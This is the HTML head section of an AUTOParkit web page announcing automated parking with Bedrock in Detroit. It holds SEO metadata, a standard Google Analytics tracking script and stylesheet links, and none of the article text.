

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/
body_size: 33284
content:
<!DOCTYPE html>
<html lang="en-US" id="html" class="no-js" itemscope itemtype="https://schema.org/Article">

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit"/>
<meta property="og:description" content=""/>
<link rel="alternate" hreflang="en-US" href="https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://cdn.autoparkit.com/wp-content/uploads/2022/05/autoparkit-favicon.png.webp" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.6 (Yoast SEO v24.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit - AUTOParkit</title>
<link rel="preload" as="font" href="https://cdn.autoparkit.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" crossorigin>
<link rel="preload" as="font" href="https://cdn.autoparkit.com/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/fonts/vc_entypo.woff" crossorigin>
<link rel="preload" as="font" href="https://cdn.autoparkit.com/wp-content/themes/betheme/fonts/mfn-icons.woff?31690507" crossorigin><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CPoppins%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CPoppins%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CPoppins%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900&#038;display=swap" /></noscript>
	<meta name="description" content="Experience seamless parking with AUTOParkit™ automated parking technology at Bedrock in Detroit, designed for modern urban living and efficiency." />
	<link rel="canonical" href="https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit" />
	<meta property="og:description" content="Experience seamless parking with AUTOParkit™ automated parking technology at Bedrock in Detroit, designed for modern urban living and efficiency." />
	<meta property="og:url" content="https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/" />
	<meta property="og:site_name" content="AUTOParkit" />
	<meta property="article:published_time" content="2022-10-28T15:29:32+00:00" />
	<meta property="article:modified_time" content="2025-03-19T18:25:57+00:00" />
	<meta name="author" content="digicoal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="digicoal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/","url":"https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/","name":"Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit - AUTOParkit","isPartOf":{"@id":"https://autoparkit.com/#website"},"datePublished":"2022-10-28T15:29:32+00:00","dateModified":"2025-03-19T18:25:57+00:00","author":{"@id":"https://autoparkit.com/#/schema/person/54c4fdecfe5366b6f29cebf9b41c536c"},"description":"Experience seamless parking with AUTOParkit™ automated parking technology at Bedrock in Detroit, designed for modern urban living and efficiency.","breadcrumb":{"@id":"https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/"]}]},{"@type":"BreadcrumbList","@id":"https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://autoparkit.com/"},{"@type":"ListItem","position":2,"name":"Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit"}]},{"@type":"WebSite","@id":"https://autoparkit.com/#website","url":"https://autoparkit.com/","name":"AUTOParkit","description":"Dasher Lawless Automation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://autoparkit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://autoparkit.com/#/schema/person/54c4fdecfe5366b6f29cebf9b41c536c","name":"digicoal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://autoparkit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7701dfa7912c77b99e8dd2f972ab3281?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7701dfa7912c77b99e8dd2f972ab3281?s=96&d=mm&r=g","caption":"digicoal"},"url":"https://autoparkit.com/author/digicoal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.autoparkit.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://cdn.autoparkit.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AUTOParkit &raquo; Feed" href="https://autoparkit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AUTOParkit &raquo; Comments Feed" href="https://autoparkit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AUTOParkit &raquo; Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit Comments Feed" href="https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6ZLWXJJ4X3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/autoparkit.com\/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6ZLWXJJ4X3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6ZLWXJJ4X3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.autoparkit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='arve-main-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='SFSImainCss-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-animate-styles-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-frontend-styles-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-icomoon-styles-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-accordion-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-slick-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-carousel-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-clients-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-heading-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-odometers-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-piecharts-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-posts-carousel-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-pricing-table-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-services-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-stats-bar-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-tabs-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-team-members-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-testimonials-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-flexslider-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-testimonials-slider-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lvca-portfolio-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-base-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/betheme/css/base.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-layout-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/betheme/css/layout.css?ver=1760358749' type='text/css' media='all' />
